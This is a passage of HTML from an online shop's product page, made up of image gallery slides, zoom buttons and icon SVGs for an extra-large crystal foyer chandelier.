  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615895193">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615927961"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615927961"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.750256937307297; --preview-ratio: 0.750256937307297;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2594" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLamp.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2594" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615927961">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615960729"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615960729"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7497425334706488; --preview-ratio: 0.7497425334706488;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixture.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615960729">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615993497"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615993497"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureChandelier.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615993497">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280616026265"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280616026265"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7498646453708717; --preview-ratio: 0.7498646453708717;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
